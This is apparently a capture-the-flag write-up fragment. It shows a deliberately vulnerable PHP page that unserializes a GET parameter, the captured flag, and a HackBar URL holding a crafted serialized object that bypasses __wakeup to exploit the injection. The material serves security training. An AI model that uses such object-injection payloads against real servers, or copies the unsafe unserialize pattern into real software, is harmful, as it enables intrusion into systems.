 <?php
highlight_file('easy_Magic.php');
include('flag.php');
/**this is flag.php
function getflag1(){
echo $this->love;
}
function Tis(){
echo "my baby can you give me mylove?";
}
}
$kiss=new Getflag();
*/
Class Baby{
private $love='';
function __wakeup()
{
$this->love='you have no input any';
echo $this->love;
}
function __construct($love)
{
$this->love=$love;
}
function __destruct()
{
$you = $this->love;
$who=new Getflag();
$oh=$who->$you;
echo $oh;
}
}
if(isset($_GET['mylove'])){
$mylove=$_GET['mylove'];
unserialize($mylove);
}
else{
$kiss->Tis();
}
?> flag{baby_you_get_my_hear}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://119.3.221.93:8888/easy_Magic.php?mylove=O:4:"Baby":2:{s:10:"%00Baby%00love";s:4:"love";}
Enable POST
ADD HEADER